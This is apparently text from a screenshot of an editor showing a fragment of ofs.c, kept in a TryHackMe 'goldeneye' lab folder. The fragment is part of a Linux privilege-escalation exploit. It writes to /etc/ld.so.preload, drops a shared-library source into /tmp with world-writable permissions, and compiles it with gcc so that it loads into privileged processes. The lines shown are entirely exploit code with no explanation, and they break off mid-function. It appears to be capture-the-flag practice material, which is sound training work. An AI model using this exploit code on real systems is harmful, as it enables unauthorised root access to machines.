 ~/THM/goldeneye/ofs.c - Mousepad
File Edit Search View Document Help
125 usleep(300000);
126
127 wait(NULL);
128
129 fprintf(stderr,"child threads done\n");
130
131 fd = open("/etc/ld.so.preload",O_WRONLY);
132
133 if(fd == -1) {
134 fprintf(stderr,"exploit failed\n");
135 exit(-1);
136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);